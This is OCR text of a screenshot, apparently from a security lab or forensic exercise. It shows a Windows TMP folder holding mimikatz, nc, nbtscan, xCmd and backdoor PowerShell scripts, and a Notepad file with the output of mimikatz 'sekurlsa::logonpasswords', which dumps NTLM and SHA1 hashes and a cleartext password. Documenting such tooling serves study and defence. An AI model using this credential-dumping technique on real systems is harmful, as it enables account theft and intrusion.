 TMP
Share View
This PC Local Disk (C:) TMP Search TMP
Name Date modified Type Size
ess
nds
nts
nts
nds
sk (C:)
d 3/2/2019 4:37 PM Text Document 10 KB
mim 3/2/2019 4:37 PM Application 648 KB
mim-out 3/2/2019 4:37 PM Text Document 4 KB
moutput.tmp 3/2/2019 4:45 PM TMP File 173 KB
nbtscan 3/2/2019 4:37 PM Application 36 KB
nc 3/2/2019 4:37 PM Windows PowerS... 37 KB
p 3/2/2019 4:37 PM Application 373 KB
scan1.tmp 3/2/2019 4:46 PM TMP File 0 KB
scan2.tmp 3/2/2019 4:46 PM TMP File 0 KB
scan3.tmp 3/2/2019 4:46 PM TMP File 0 KB
schtasks-backdoor 3/2/2019 4:37 PM Windows PowerS... 7 KB
somethingwindows.dmp 3/2/2019 4:45 PM DMP File 39,517 KB
sys 3/2/2019 4:46 PM Text Document 12 KB
WMIBackdoor 3/2/2019 4:37 PM Windows PowerS... 20 KB
xCmd 3/2/2019 4:37 PM Application 824 KB
mim-out - Notepad
File Edit Format View Help
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 195072 (00000000:0002fa00)
Session : Interactive from 1
User Name : Ion
Domain : Ion-PC
SID : S-1-5-21-2367887663-2567669145-1589166190-1000
msv :
[00000003] Primary
* Username : Ion
* Domain : Ion-PC
* NTLM : a4a9436b46f7e948b2417435b63d6cac
* SHA1 : 6c69a6cc3e5313a83fde6d27256b17e5020ffcb5
[00010000] CredentialKeys
* NTLM : a4a9436b46f7e948b2417435b63d6cac
* SHA1 : 6c69a6cc3e5313a83fde6d27256b17e5020ffcb5
tspkg :
wdigest :
* Username : Ion
* Domain : Ion-PC
* Password : MySecretP4ass
kerberos :
* Username : Ion
* Domain : Ion-PC
* Password : (null)
ssp :
credman :